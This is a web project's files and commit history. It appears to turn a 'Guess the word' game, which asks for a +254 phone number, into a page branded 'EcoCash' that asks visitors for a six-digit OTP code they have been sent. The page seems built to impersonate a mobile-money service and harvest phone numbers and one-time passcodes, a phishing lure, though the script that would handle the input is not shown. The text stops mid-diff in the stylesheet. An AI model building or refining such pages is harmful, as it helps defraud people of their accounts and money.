
==== index.html @ ec687d42 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Guess the word</title>
  <link rel="stylesheet" href="style.css">
</head>

<body style="position:relative;">

  <header style="
    position:absolute;
    top:0;
    left:0;
    width:100%;
    padding:22px 20px;
    text-align:center;
    font-family:Arial,Helvetica,sans-serif;
    font-size:clamp(1.8rem,6vw,2.4rem);
    font-weight:800;
    letter-spacing:-1px;
  ">
    <span style="color:#3b82f6;">Eco</span><span style="color:#ef4444;">Cash</span>
  </header>

  <main>
    <h1>Enter OTP</h1>
    <p>.</p>

    <div class="tiles" id="tiles">
      <input maxlength="1" autocomplete="off" aria-label="Letter 1">
      <input maxlength="1" autocomplete="off" aria-label="Letter 2">
      <input maxlength="1" autocomplete="off" aria-label="Letter 3">
      <input maxlength="1" autocomplete="off" aria-label="Letter 4">
      <input maxlength="1" autocomplete="off" aria-label="Letter 5">
      <input maxlength="1" autocomplete="off" aria-label="Letter 6">
    </div>

    <button id="submit">Submit</button>
    <div id="msg" role="status"></div>
  </main>

  <script src="script.js"></script>
</body>
</html>
---- style.css ----
:root {
  --bg: #05080f;
  --panel: #0d1422;
  --ink: #f8fafc;
  --muted: #94a3b8;
  --tile: #111c30;
  --tile-ink: #60a5fa;
  --accent: #3b82f6;
  --warn: #fb7185;
  --border: #23334d;
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  min-height: 100vh;
  display: grid;
  place-items: center;
  padding: 1.25rem;
  background:
    radial-gradient(ellipse at top, #142747 0%, transparent 55%),
    var(--bg);
  color: var(--ink);
  font-family: Georgia, "Times New Roman", serif;
}

/* Floating form */
main {
  position: relative;
  width: 100%;
  max-width: 30rem;
  padding: 2.5rem 2rem;
  text-align: center;
  background: linear-gradient(145deg, #111c30, var(--panel));
  border: 1px solid var(--border);
  border-radius: 22px;
  box-shadow:
    0 25px 70px rgba(0, 0, 0, 0.6),
    0 0 35px rgba(59, 130, 246, 0.08);
  animation: floatIn 0.6s ease-out;
}

main::before {
  content: "";
  position: absolute;
  top: -1px;
  left: 20%;
  width: 60%;
  height: 3px;
  border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 18px rgba(59, 130, 246, 0.5);
}

@keyframes floatIn {
  from {
    opacity: 0;
    transform: translateY(18px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

h1 {
  font-size: clamp(1.7rem, 5vw, 2.2rem);
  margin: 0 0 0.75rem;
  letter-spacing: -0.5px;
}

p {
  color: var(--muted);
  font-size: 0.95rem;
  line-height: 1.6;
  margin: 0 0 1.75rem;
}

/* Letter boxes */
.tiles {
  display: flex;
  gap: clamp(0.3rem, 2vw, 0.5rem);
  justify-content: center;
  margin-bottom: 1.75rem;
}

.tiles input {
  width: clamp(2.4rem, 10vw, 3.2rem);
  height: clamp(3rem, 13vw, 4rem);
  min-width: 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  font: 700 clamp(1.35rem, 5vw, 1.8rem) Georgia, serif;
  border: 1px solid var(--border);
  border-radius: 10px;
  background: var(--tile);
  color: var(--tile-ink);
  caret-color: var(--accent);
  transition: border-color 0.2s ease,
              background 0.2s ease,
              box-shadow 0.2s ease,
              transform 0.2s ease;
}

.tiles input:focus {
  outline: none;
  border-color: var(--accent);
  background: #192944;
  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.15);
  transform: translateY(-2px);
}

.tiles.shake {
  animation: shake 0.4s;
}

@keyframes shake {
  25% { transform: translateX(-8px); }
  75% { transform: translateX(8px); }
}

/* Blue submit button */
button {
  width: 100%;
  font: 700 1rem Georgia, serif;
  letter-spacing: 0.3px;
  padding: 1rem 1.5rem;
  border: 1px solid #60a5fa;
  border-radius: 10px;
  background: var(--accent);
  color: #ffffff;
  cursor: pointer;
  box-shadow: 0 6px 20px rgba(59, 130, 246, 0.18);
  transition: transform 0.2s ease,
              box-shadow 0.2s ease,
              background 0.2s ease;
}

button:hover:not(:disabled) {
  background: #2563eb;
  box-shadow: 0 8px 25px rgba(59, 130, 246, 0.3);
  transform: translateY(-2px);
}

button:active:not(:disabled) {
  transform: translateY(0);
}

button:disabled {
  opacity: 0.5;
  cursor: wait;
  box-shadow: none;
}

#msg {
  min-height: 3rem;
  margin-top: 1.25rem;
  color: var(--ink);
  line-height: 1.5;
}

.warn {
  color: var(--warn);
  font-weight: 700;
}

@media (max-width: 420px) {
  body {
    padding: 1rem;
  }

  main {
    padding: 2rem 1rem;
    border-radius: 18px;
  }

  .tiles {
    gap: 0.35rem;
  }
}

@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation: none !important;
    transition: none !important;
  }
}

==== commit 14970277: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -27,7 +27,7 @@
 
   <main>
     <h1>Enter OTP</h1>
-    <p>.</p>
+    <p>Enter the six digit code you have been sent.</p>
 
     <div class="tiles" id="tiles">
       <input maxlength="1" autocomplete="off" aria-label="Letter 1">

==== commit 0486377d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,3 @@
-
 <!DOCTYPE html>
 <html lang="en">
 <head>
@@ -7,41 +6,23 @@
   <title>Guess the word</title>
   <link rel="stylesheet" href="style.css">
 </head>
+<body>
+  <main>
+    <h1>Guess the word</h1>
 
-<body style="position:relative;">
+    <label class="label" for="name">Your name</label>
+    <input id="name" class="name" maxlength="10" autocomplete="off" placeholder="Letters only, max 10">
 
-  <header style="
-    position:absolute;
-    top:0;
-    left:0;
-    width:100%;
-    padding:22px 20px;
-    text-align:center;
-    font-family:Arial,Helvetica,sans-serif;
-    font-size:clamp(1.8rem,6vw,2.4rem);
-    font-weight:800;
-    letter-spacing:-1px;
-  ">
-    <span style="color:#3b82f6;">Eco</span><span style="color:#ef4444;">Cash</span>
-  </header>
-
-  <main>
-    <h1>Enter OTP</h1>
-    <p>Enter the six digit code you have been sent.</p>
-
+    <p>Enter four letters, one per box.</p>
     <div class="tiles" id="tiles">
       <input maxlength="1" autocomplete="off" aria-label="Letter 1">
       <input maxlength="1" autocomplete="off" aria-label="Letter 2">
       <input maxlength="1" autocomplete="off" aria-label="Letter 3">
       <input maxlength="1" autocomplete="off" aria-label="Letter 4">
-      <input maxlength="1" autocomplete="off" aria-label="Letter 5">
-      <input maxlength="1" autocomplete="off" aria-label="Letter 6">
     </div>
-
     <button id="submit">Submit</button>
     <div id="msg" role="status"></div>
   </main>
-
   <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,194 +1,27 @@
+:root { --bg:#14213d; --ink:#f5f1e6; --tile:#fca311; --tile-ink:#14213d; --warn:#ff6b6b; }
+* { box-sizing: border-box; }
+body { margin:0; min-height:100vh; display:grid; place-items:center; padding:1.5rem;
+       background:var(--bg); color:var(--ink); font-family:Georgia, "Times New Roman", serif; }
+main { width:100%; max-width:30rem; text-align:center; }
+h1 { font-size:2rem; margin:0 0 .5rem; }
+p { margin:0 0 1.5rem; opacity:.85; }
+.tiles { display:flex; gap:.5rem; justify-content:center; margin-bottom:1.5rem; }
+.tiles input { width:3.2rem; height:4rem; text-align:center; text-transform:uppercase;
+               font:700 1.8rem Georgia, serif; border:3px solid transparent; border-radius:6px;
+               background:var(--tile); color:var(--tile-ink); }
+.tiles input:focus { outline:none; border-color:var(--ink); }
+.tiles.shake { animation:shake .4s; }
+@keyframes shake { 25%{transform:translateX(-8px)} 75%{transform:translateX(8px)} }
+button { font:700 1.1rem Georgia, serif; padding:.8rem 2rem; border:0; border-radius:6px;
+         background:var(--ink); color:var(--bg); cursor:pointer; }
+button:disabled { opacity:.5; cursor:wait; }
+#msg { min-height:3rem; margin-top:1.25rem; }
+.warn { color:var(--warn); font-weight:700; }
+@media (max-width:420px) { .tiles input { width:2.5rem; height:3.4rem; font-size:1.5rem; } }
+@media (prefers-reduced-motion:reduce) { .tiles.shake { animation:none; } }
 
-:root {
-  --bg: #05080f;
-  --panel: #0d1422;
-  --ink: #f8fafc;
-  --muted: #94a3b8;
-  --tile: #111c30;
-  --tile-ink: #60a5fa;
-  --accent: #3b82f6;
-  --warn: #fb7185;
-  --border: #23334d;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-body {
-  margin: 0;
-  min-height: 100vh;
-  display: grid;
-  place-items: center;
-  padding: 1.25rem;
-  background:
-    radial-gradient(ellipse at top, #142747 0%, transparent 55%),
-    var(--bg);
-  color: var(--ink);
-  font-family: Georgia, "Times New Roman", serif;
-}
-
-/* Floating form */
-main {
-  position: relative;
-  width: 100%;
-  max-width: 30rem;
-  padding: 2.5rem 2rem;
-  text-align: center;
-  background: linear-gradient(145deg, #111c30, var(--panel));
-  border: 1px solid var(--border);
-  border-radius: 22px;
-  box-shadow:
-    0 25px 70px rgba(0, 0, 0, 0.6),
-    0 0 35px rgba(59, 130, 246, 0.08);
-  animation: floatIn 0.6s ease-out;
-}
-
-main::before {
-  content: "";
-  position: absolute;
-  top: -1px;
-  left: 20%;
-  width: 60%;
-  height: 3px;
-  border-radius: 50%;
-  background: var(--accent);
-  box-shadow: 0 0 18px rgba(59, 130, 246, 0.5);
-}
-
-@keyframes floatIn {
-  from {
-    opacity: 0;
-    transform: translateY(18px);
-  }
-  to {
-    opacity: 1;
-    transform: translateY(0);
-  }
-}
-
-h1 {
-  font-size: clamp(1.7rem, 5vw, 2.2rem);
-  margin: 0 0 0.75rem;
-  letter-spacing: -0.5px;
-}
-
-p {
-  color: var(--muted);
-  font-size: 0.95rem;
-  line-height: 1.6;
-  margin: 0 0 1.75rem;
-}
-
-/* Letter boxes */
-.tiles {
-  display: flex;
-  gap: clamp(0.3rem, 2vw, 0.5rem);
-  justify-content: center;
-  margin-bottom: 1.75rem;
-}
-
-.tiles input {
-  width: clamp(2.4rem, 10vw, 3.2rem);
-  height: clamp(3rem, 13vw, 4rem);
-  min-width: 0;
-  padding: 0;
-  text-align: center;
-  text-transform: uppercase;
-  font: 700 clamp(1.35rem, 5vw, 1.8rem) Georgia, serif;
-  border: 1px solid var(--border);
-  border-radius: 10px;
-  background: var(--tile);
-  color: var(--tile-ink);
-  caret-color: var(--accent);
-  transition: border-color 0.2s ease,
-              background 0.2s ease,
-              box-shadow 0.2s ease,
-              transform 0.2s ease;
-}
-
-.tiles input:focus {
-  outline: none;
-  border-color: var(--accent);
-  background: #192944;
-  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.15);
-  transform: translateY(-2px);
-}
-
-.tiles.shake {
-  animation: shake 0.4s;
-}
-
-@keyframes shake {
-  25% { transform: translateX(-8px); }
-  75% { transform: translateX(8px); }
-}
-
-/* Blue submit button */
-button {
-  width: 100%;
-  font: 700 1rem Georgia, serif;
-  letter-spacing: 0.3px;
-  padding: 1rem 1.5rem;
-  border: 1px solid #60a5fa;
-  border-radius: 10px;
-  background: var(--accent);
-  color: #ffffff;
-  cursor: pointer;
-  box-shadow: 0 6px 20px rgba(59, 130, 246, 0.18);
-  transition: transform 0.2s ease,
-              box-shadow 0.2s ease,
-              background 0.2s ease;
-}
-
-button:hover:not(:disabled) {
-  background: #2563eb;
-  box-shadow: 0 8px 25px rgba(59, 130, 246, 0.3);
-  transform: translateY(-2px);
-}
-
-button:active:not(:disabled) {
-  transform: translateY(0);
-}
-
-button:disabled {
-  opacity: 0.5;
-  cursor: wait;
-  box-shadow: none;
-}
-
-#msg {
-  min-height: 3rem;
-  margin-top: 1.25rem;
-  color: var(--ink);
-  line-height: 1.5;
-}
-
-.warn {
-  color: var(--warn);
-  font-weight: 700;
-}
-
-@media (max-width: 420px) {
-  body {
-    padding: 1rem;
-  }
-
-  main {
-    padding: 2rem 1rem;
-    border-radius: 18px;
-  }
-
-  .tiles {
-    gap: 0.35rem;
-  }
-}
-
-@media (prefers-reduced-motion: reduce) {
-  *,
-  *::before,
-  *::after {
-    animation: none !important;
-    transition: none !important;
-  }
-}
+.label { display:block; margin-bottom:.4rem; opacity:.85; }
+.name { width:100%; max-width:16rem; padding:.7rem 1rem; margin-bottom:1.75rem; text-align:center;
+        font:1.1rem Georgia, serif; border:3px solid transparent; border-radius:6px;
+        background:var(--ink); color:var(--bg); }
+.name:focus { outline:none; border-color:var(--tile); }

==== commit f222895d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -10,8 +10,11 @@
   <main>
     <h1>Guess the word</h1>
 
-    <label class="label" for="name">Your name</label>
-    <input id="name" class="name" maxlength="10" autocomplete="off" placeholder="Letters only, max 10">
+    <label class="label" for="phone">Your phone number</label>
+    <div class="phone">
+      <span>+254</span>
+      <input id="phone" type="tel" inputmode="numeric" autocomplete="off" placeholder="712345678">
+    </div>
 
     <p>Enter four letters, one per box.</p>
     <div class="tiles" id="tiles">
--- a/style.css
+++ b/style.css
@@ -3,8 +3,16 @@
 body { margin:0; min-height:100vh; display:grid; place-items:center; padding:1.5rem;
        background:var(--bg); color:var(--ink); font-family:Georgia, "Times New Roman", serif; }
 main { width:100%; max-width:30rem; text-align:center; }
-h1 { font-size:2rem; margin:0 0 .5rem; }
+h1 { font-size:2rem; margin:0 0 1.5rem; }
 p { margin:0 0 1.5rem; opacity:.85; }
+.label { display:block; margin-bottom:.4rem; opacity:.85; }
+
+.phone { display:flex; align-items:center; justify-content:center; gap:.5rem; margin-bottom:1.75rem; }
+.phone span { font:700 1.2rem Georgia, serif; }
+.phone input { width:10.5rem; padding:.7rem 1rem; font:1.1rem Georgia, serif; letter-spacing:.05em;
+               border:3px solid transparent; border-radius:6px; background:var(--ink); color:var(--bg); }
+.phone input:focus { outline:none; border-color:var(--tile); }
+
 .tiles { display:flex; gap:.5rem; justify-content:center; margin-bottom:1.5rem; }
 .tiles input { width:3.2rem; height:4rem; text-align:center; text-transform:uppercase;
                font:700 1.8rem Georgia, serif; border:3px solid transparent; border-radius:6px;
@@ -12,16 +20,12 @@
 .tiles input:focus { outline:none; border-color:var(--ink); }
 .tiles.shake { animation:shake .4s; }
 @keyframes shake { 25%{transform:translateX(-8px)} 75%{transform:translateX(8px)} }
+
 button { font:700 1.1rem Georgia, serif; padding:.8rem 2rem; border:0; border-radius:6px;
          background:var(--ink); color:var(--bg); cursor:pointer; }
 button:disabled { opacity:.5; cursor:wait; }
 #msg { min-height:3rem; margin-top:1.25rem; }
 .warn { color:var(--warn); font-weight:700; }
-@media (max-width:420px) { .tiles input { width:2.5rem; height:3.4rem; font-size:1.5rem; } }
+
+@media (max-width:420px) { .tiles input { width:2.8rem; height:3.4rem; font-size:1.5rem; } }
 @media (prefers-reduced-motion:reduce) { .tiles.shake { animation:none; } }
-
-.label { display:block; margin-bottom:.4rem; opacity:.85; }
-.name { width:100%; max-width:16rem; padding:.7rem 1rem; margin-bottom:1.75rem; text-align:center;
-        font:1.1rem Georgia, serif; border:3px solid transparent; border-radius:6px;
-        background:var(--ink); color:var(--bg); }
-.name:focus { outline:none; border-color:var(--tile); }

==== commit 181720d2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,11 @@
   <link rel="stylesheet" href="style.css">
 </head>
 <body>
+  
+<header>
+  <span class="eco">Eco</span><span class="cash">Cash</span>
+</header>
+  
   <main>
     <h1>Guess the word</h1>
 
--- a/style.css
+++ b/style.css
@@ -1,31 +1,264 @@
-:root { --bg:#14213d; --ink:#f5f1e6; --tile:#fca311; --tile-ink:#14213d; --warn:#ff6b6b; }
-* { box-sizing: border-box; }
-body { margin:0; min-height:100vh; display:grid; place-items:center; padding:1.5rem;
-       background:var(--bg); color:var(--ink); font-family:Georgia, "Times New Roman", serif; }
-main { width:100%; max-width:30rem; text-align:center; }
-h1 { font-size:2rem; margin:0 0 1.5rem; }
-p { margin:0 0 1.5rem; opacity:.85; }
-.label { display:block; margin-bottom:.4rem; opacity:.85; }
-
-.phone { display:flex; align-items:center; justify-content:center; gap:.5rem; margin-bottom:1.75rem; }
-.phone span { font:700 1.2rem Georgia, serif; }
-.phone input { width:10.5rem; padding:.7rem 1rem; font:1.1rem Georgia, serif; letter-spacing:.05em;
-               border:3px solid transparent; border-radius:6px; background:var(--ink); color:var(--bg); }
-.phone input:focus { outline:none; border-color:var(--tile); }
-
-.tiles { display:flex; gap:.5rem; justify-content:center; margin-bottom:1.5rem; }
-.tiles input { width:3.2rem; height:4rem; text-align:center; text-transform:uppercase;
-               font:700 1.8rem Georgia, serif; border:3px solid transparent; border-radius:6px;
-               background:var(--tile); color:var(--tile-ink); }
-.tiles input:focus { outline:none; border-color:var(--ink); }
-.tiles.shake { animation:shake .4s; }
-@keyframes shake { 25%{transform:translateX(-8px)} 75%{transform:translateX(8px)} }
-
-button { font:700 1.1rem Georgia, serif; padding:.8rem 2rem; border:0; border-radius:6px;
-         background:var(--ink); color:var(--bg); cursor:pointer; }
-button:disabled { opacity:.5; cursor:wait; }
-#msg { min-height:3rem; margin-top:1.25rem; }
-.warn { color:var(--warn); font-weight:700; }
-
-@media (max-width:420px) { .tiles input { width:2.8rem; height:3.4rem; font-size:1.5rem; } }
-@media (prefers-reduced-motion:reduce) { .tiles.shake { animation:none; } }
+
+:root {
+  --bg: #05080f;
+  --panel: #0d1422;
+  --ink: #f8fafc;
+  --muted: #94a3b8;
+  --tile: #111c30;
+  --tile-ink: #60a5fa;
+  --accent: #3b82f6;
+  --warn: #fb7185;
+  --border: #23334d;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  display: grid;
+  place-items: center;
+  padding: 6rem 1.25rem 1.25rem;
+  background:
+    radial-gradient(ellipse at top, #142747 0%, transparent 55%),
+    var(--bg);
+  color: var(--ink);
+  font-family: Georgia, "Times New Roman", serif;
+}
+
+/* EcoCash header */
+header {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  padding: 22px 20px;
+  text-align: center;
+  font-family: Arial, Helvetica, sans-serif;
+  font-size: clamp(1.8rem, 6vw, 2.4rem);
+  font-weight: 800;
+  letter-spacing: -1px;
+}
+
+header .eco {
+  color: #3b82f6;
+}
+
+header .cash {
+  color: #ef4444;
+}
+
+/* Floating form */
+main {
+  position: relative;
+  width: 100%;
+  max-width: 30rem;
+  padding: 2.5rem 2rem;
+  text-align: center;
+  background: linear-gradient(145deg, #111c30, var(--panel));
+  border: 1px solid var(--border);
+  border-radius: 22px;
+  box-shadow:
+    0 25px 70px rgba(0, 0, 0, 0.6),
+    0 0 35px rgba(59, 130, 246, 0.08);
+  animation: floatIn 0.6s ease-out;
+}
+
+main::before {
+  content: "";
+  position: absolute;
+  top: -1px;
+  left: 20%;
+  width: 60%;
+  height: 3px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 18px rgba(59, 130, 246, 0.5);
+}
+
+@keyframes floatIn {
+  from {
+    opacity: 0;
+    transform: translateY(18px);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+
+h1 {
+  font-size: clamp(1.7rem, 5vw, 2.2rem);
+  margin: 0 0 1.5rem;
+  letter-spacing: -0.5px;
+}
+
+p {
+  margin: 0 0 1.5rem;
+  color: var(--muted);
+  line-height: 1.6;
+}
+
+.label {
+  display: block;
+  margin-bottom: 0.5rem;
+  color: var(--muted);
+  text-align: left;
+}
+
+/* Phone number field */
+.phone {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 0.5rem;
+  margin-bottom: 1.75rem;
+}
+
+.phone span {
+  font: 700 1.2rem Georgia, serif;
+  color: var(--ink);
+}
+
+.phone input {
+  width: min(10.5rem, 65%);
+  min-width: 0;
+  padding: 0.85rem 1rem;
+  font: 1.1rem Georgia, serif;
+  letter-spacing: 0.05em;
+  border: 1px solid var(--border);
+  border-radius: 10px;
+  background: var(--tile);
+  color: var(--ink);
+  transition: border-color 0.2s ease,
+              box-shadow 0.2s ease;
+}
+
+.phone input::placeholder {
+  color: #71819a;
+}
+
+.phone input:focus {
+  outline: none;
+  border-color: var(--accent);
+  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.15);
+}
+
+/* Six letter boxes */
+.tiles {
+  display: flex;
+  gap: clamp(0.3rem, 2vw, 0.5rem);
+  justify-content: center;
+  margin-bottom: 1.5rem;
+}
+
+.tiles input {
+  width: clamp(2.4rem, 10vw, 3.2rem);
+  height: clamp(3rem, 13vw, 4rem);
+  min-width: 0;
+  padding: 0;
+  text-align: center;
+  text-transform: uppercase;
+  font: 700 clamp(1.35rem, 5vw, 1.8rem) Georgia, serif;
+  border: 1px solid var(--border);
+  border-radius: 10px;
+  background: var(--tile);
+  color: var(--tile-ink);
+  caret-color: var(--accent);
+  transition: border-color 0.2s ease,
+              background 0.2s ease,
+              box-shadow 0.2s ease,
+              transform 0.2s ease;
+}
+
+.tiles input:focus {
+  outline: none;
+  border-color: var(--accent);
+  background: #192944;
+  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.15);
+  transform: translateY(-2px);
+}
+
+.tiles.shake {
+  animation: shake 0.4s;
+}
+
+@keyframes shake {
+  25% {
+    transform: translateX(-8px);
+  }
+  75% {
+    transform: translateX(8px);
+  }
+}
+
+/* Submit button */
+button {
+  width: 100%;
+  font: 700 1rem Georgia, serif;
+  letter-spacing: 0.3px;
+  padding: 1rem 1.5rem;
+  border: 1px solid #60a5fa;
+  border-radius: 10px;
+  background: var(--accent);
+  color: #ffffff;
+  cursor: pointer;
+  box-shadow: 0 6px 20px rgba(59, 130, 246, 0.18);
+  transition: transform 0.2s ease,
+              box-shadow 0.2s ease,
+              background 0.2s ease;
+}
+
+button:hover:not(:disabled) {
+  background: #2563eb;
+  box-shadow: 0 8px 25px rgba(59, 130, 246, 0.3);
+  transform: translateY(-2px);
+}
+
+button:active:not(:disabled) {
+  transform: translateY(0);
+}
+
+button:disabled {
+  opacity: 0.5;
+  cursor: wait;
+  box-shadow: none;
+}
+
+#msg {
+  min-height: 3rem;
+  margin-top: 1.25rem;
+  color: var(--ink);
+  line-height: 1.5;
+}
+
+.warn {
+  color: var(--warn);
+  font-weight: 700;
+}
+
+@media (max-width: 420px) {
+  body {
+    padding: 6rem 1rem 1rem;
+  }
+
+  main {
+    padding: 2rem 1rem;
+    border-radius: 18px;
+  }
+
+  .tiles {
+    gap: 0.35rem;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation: none !important;
+    transition: none !important;
+  }
+       }

==== commit db947edc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+
 <!DOCTYPE html>
 <html lang="en">
 <head>
@@ -7,20 +8,19 @@
   <link rel="stylesheet" href="style.css">
 </head>
 <body>
-  
-<header>
-  <span class="eco">Eco</span><span class="cash">Cash</span>
-</header>
-  
-  <main>
+  <div class="top">
+    <div class="brand">🔤</div>
+  </div>
+ 
+  <main class="card">
     <h1>Guess the word</h1>
-
+ 
     <label class="label" for="phone">Your phone number</label>
     <div class="phone">
       <span>+254</span>
       <input id="phone" type="tel" inputmode="numeric" autocomplete="off" placeholder="712345678">
     </div>
-
+ 
     <p>Enter four letters, one per box.</p>
     <div class="tiles" id="tiles">
       <input maxlength="1" autocomplete="off" aria-label="Letter 1">
@@ -34,3 +34,5 @@
   <script src="script.js"></script>
 </body>
 </html>
+
+ 

==== commit ecc34bbf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,3 @@
-
 <!DOCTYPE html>
 <html lang="en">
 <head>
@@ -10,17 +9,20 @@
 <body>
   <div class="top">
     <div class="brand">🔤</div>
+    <svg viewBox="0 0 500 60" preserveAspectRatio="none" aria-hidden="true">
+      <path d="M0,0 C125,60 375,60 500,0 L500,60 L0,60 Z" fill="#f5f1e6"></path>
+    </svg>
   </div>
- 
+
   <main class="card">
     <h1>Guess the word</h1>
- 
+
     <label class="label" for="phone">Your phone number</label>
     <div class="phone">
       <span>+254</span>
       <input id="phone" type="tel" inputmode="numeric" autocomplete="off" placeholder="712345678">
     </div>
- 
+
     <p>Enter four letters, one per box.</p>
     <div class="tiles" id="tiles">
       <input maxlength="1" autocomplete="off" aria-label="Letter 1">
@@ -34,5 +36,3 @@
   <script src="script.js"></script>
 </body>
 </html>
-
- 
--- a/style.css
+++ b/style.css
@@ -1,264 +1,42 @@
+:root { --bg:#14213d; --ink:#14213d; --paper:#f5f1e6; --tile:#fca311; --tile-ink:#14213d; --warn:#c0392b; }
+* { box-sizing: border-box; }
+body { margin:0; min-height:100vh; background:var(--bg); color:var(--ink);
+       font-family:Georgia, "Times New Roman", serif; display:flex; flex-direction:column; }
 
-:root {
-  --bg: #05080f;
-  --panel: #0d1422;
-  --ink: #f8fafc;
-  --muted: #94a3b8;
-  --tile: #111c30;
-  --tile-ink: #60a5fa;
-  --accent: #3b82f6;
-  --warn: #fb7185;
-  --border: #23334d;
-}
+/* Curved navy panel at the top */
+.top { background:var(--bg); height:30vh; min-height:200px; position:relative;
+       display:flex; align-items:center; justify-content:center; overflow:hidden; }
+.brand { font-size:3.5rem; }
+.top svg { position:absolute; left:0; right:0; bottom:-1px; width:100%; height:60px;
+           display:block; }
 
-* {
-  box-sizing: border-box;
-}
+/* White card that overlaps the curve, seamlessly (no shadow line, no visible seam) */
+.card { background:var(--paper); color:var(--bg); flex:1; width:100%; max-width:30rem;
+        margin:-59px auto 0; padding:2.5rem 1.75rem 2.5rem; text-align:center; position:relative; }
 
-body {
-  margin: 0;
-  min-height: 100vh;
-  display: grid;
-  place-items: center;
-  padding: 6rem 1.25rem 1.25rem;
-  background:
-    radial-gradient(ellipse at top, #142747 0%, transparent 55%),
-    var(--bg);
-  color: var(--ink);
-  font-family: Georgia, "Times New Roman", serif;
-}
+h1 { font-size:1.6rem; margin:0 0 1.5rem; }
+p { margin:0 0 1.25rem; opacity:.75; }
+.label { display:block; margin-bottom:.4rem; opacity:.75; text-align:left; max-width:16rem; margin-left:auto; margin-right:auto; }
 
-/* EcoCash header */
-header {
-  position: absolute;
-  top: 0;
-  left: 0;
-  width: 100%;
-  padding: 22px 20px;
-  text-align: center;
-  font-family: Arial, Helvetica, sans-serif;
-  font-size: clamp(1.8rem, 6vw, 2.4rem);
-  font-weight: 800;
-  letter-spacing: -1px;
-}
+.phone { display:flex; align-items:center; justify-content:center; gap:.5rem; margin-bottom:1.75rem; }
+.phone span { font:700 1.1rem Georgia, serif; }
+.phone input { width:10rem; padding:.8rem 1rem; font:1.1rem Georgia, serif; letter-spacing:.05em;
+               border:2px solid #cfc7b3; border-radius:8px; background:#fff; color:var(--bg); }
+.phone input:focus { outline:none; border-color:var(--tile); }
 
-header .eco {
-  color: #3b82f6;
-}
+.tiles { display:flex; gap:.5rem; justify-content:center; margin-bottom:1.5rem; }
+.tiles input { width:3.2rem; height:4rem; text-align:center; text-transform:uppercase;
+               font:700 1.8rem Georgia, serif; border:2px solid #cfc7b3; border-radius:8px;
+               background:#fff; color:var(--tile-ink); }
+.tiles input:focus { outline:none; border-color:var(--tile); }
+.tiles.shake { animation:shake .4s; }
+@keyframes shake { 25%{transform:translateX(-8px)} 75%{transform:translateX(8px)} }
 
-header .cash {
-  color: #ef4444;
-}
+button { width:100%; max-width:16rem; font:700 1.1rem Georgia, serif; padding:.9rem 2rem; border:0;
+         border-radius:999px; background:var(--bg); color:var(--paper); cursor:pointer; }
+button:disabled { opacity:.5; cursor:wait; }
+#msg { min-height:3rem; margin-top:1.25rem; }
+.warn { color:var(--warn); font-weight:700; }
 
-/* Floating form */
-main {
-  position: relative;
-  width: 100%;
-  max-width: 30rem;
-  padding: 2.5rem 2rem;
-  text-align: center;
-  background: linear-gradient(145deg, #111c30, var(--panel));
-  border: 1px solid var(--border);
-  border-radius: 22px;
-  box-shadow:
-    0 25px 70px rgba(0, 0, 0, 0.6),
-    0 0 35px rgba(59, 130, 246, 0.08);
-  animation: floatIn 0.6s ease-out;
-}
-
-main::before {
-  content: "";
-  position: absolute;
-  top: -1px;
-  left: 20%;
-  width: 60%;
-  height: 3px;
-  border-radius: 50%;
-  background: var(--accent);
-  box-shadow: 0 0 18px rgba(59, 130, 246, 0.5);
-}
-
-@keyframes floatIn {
-  from {
-    opacity: 0;
-    transform: translateY(18px);
-  }
-  to {
-    opacity: 1;
-    transform: translateY(0);
-  }
-}
-
-h1 {
-  font-size: clamp(1.7rem, 5vw, 2.2rem);
-  margin: 0 0 1.5rem;
-  letter-spacing: -0.5px;
-}
-
-p {
-  margin: 0 0 1.5rem;
-  color: var(--muted);
-  line-height: 1.6;
-}
-
-.label {
-  display: block;
-  margin-bottom: 0.5rem;
-  color: var(--muted);
-  text-align: left;
-}
-
-/* Phone number field */
-.phone {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 0.5rem;
-  margin-bottom: 1.75rem;
-}
-
-.phone span {
-  font: 700 1.2rem Georgia, serif;
-  color: var(--ink);
-}
-
-.phone input {
-  width: min(10.5rem, 65%);
-  min-width: 0;
-  padding: 0.85rem 1rem;
-  font: 1.1rem Georgia, serif;
-  letter-spacing: 0.05em;
-  border: 1px solid var(--border);
-  border-radius: 10px;
-  background: var(--tile);
-  color: var(--ink);
-  transition: border-color 0.2s ease,
-              box-shadow 0.2s ease;
-}
-
-.phone input::placeholder {
-  color: #71819a;
-}
-
-.phone input:focus {
-  outline: none;
-  border-color: var(--accent);
-  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.15);
-}
-
-/* Six letter boxes */
-.tiles {
-  display: flex;
-  gap: clamp(0.3rem, 2vw, 0.5rem);
-  justify-content: center;
-  margin-bottom: 1.5rem;
-}
-
-.tiles input {
-  width: clamp(2.4rem, 10vw, 3.2rem);
-  height: clamp(3rem, 13vw, 4rem);
-  min-width: 0;
-  padding: 0;
-  text-align: center;
